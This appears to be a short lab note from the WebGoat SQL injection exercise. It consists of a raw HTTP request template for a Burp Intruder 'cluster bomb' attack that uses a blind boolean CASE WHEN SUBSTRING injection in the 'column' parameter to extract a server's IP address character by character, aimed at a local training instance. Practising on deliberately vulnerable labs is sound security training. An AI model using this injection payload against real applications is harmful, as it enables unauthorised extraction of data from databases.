 Attack type: Cluster bomb
GET
/WebGoat/SqlInjection/servers?column=(case%20when%20(substring((select%20ip%20from%20servers%20whe
re%20hostname=%27webgoat-prd%27),§1§,1)=§1§)%20then%20hostname%20else%20id%20end) HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=2F930C46DD25DD887397EF6036D797FF
Upgrade-Insecure-Requests: 1